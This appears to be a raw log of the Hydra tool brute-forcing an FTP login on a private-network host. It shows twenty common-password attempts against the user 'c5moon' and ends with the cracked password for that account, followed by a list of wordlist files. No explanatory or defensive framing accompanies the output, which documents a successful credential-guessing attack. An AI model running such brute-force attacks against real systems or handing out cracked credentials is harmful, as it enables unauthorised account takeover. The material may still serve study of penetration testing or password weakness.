 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 11:33:49
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1438 login tries (l:1/p:1438), ~90 tries per task
[DATA] attacking ftp://192.168.31.51:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "c5moon" - 1 of 1438 [child 0] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "" - 2 of 1438 [child 1] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "123456" - 3 of 1438 [child 2] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "123456789" - 4 of 1438 [child 3] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "111111" - 5 of 1438 [child 4] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "from91" - 6 of 1438 [child 5] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "12345678" - 7 of 1438 [child 6] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "123123" - 8 of 1438 [child 7] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "5201314" - 9 of 1438 [child 8] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "000000" - 10 of 1438 [child 9] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "11111111" - 11 of 1438 [child 10] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "a123456" - 12 of 1438 [child 11] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "163.com" - 13 of 1438 [child 12] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "fill.com" - 14 of 1438 [child 13] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "123321" - 15 of 1438 [child 14] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "123123123" - 16 of 1438 [child 15] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "00000000" - 17 of 1438 [child 0] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "1314520" - 18 of 1438 [child 1] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "7758521" - 19 of 1438 [child 8] (0/0)
[ATTEMPT] target 192.168.31.51 - login "c5moon" - pass "1234567" - 20 of 1438 [child 2] (0/0)
[21][ftp] host: 192.168.31.51   login: c5moon   password: 123456789
[STATUS] attack finished for 192.168.31.51 (waiting for children to complete tests)
birth.txt
hydra.restore
top500.txt
top1000.txt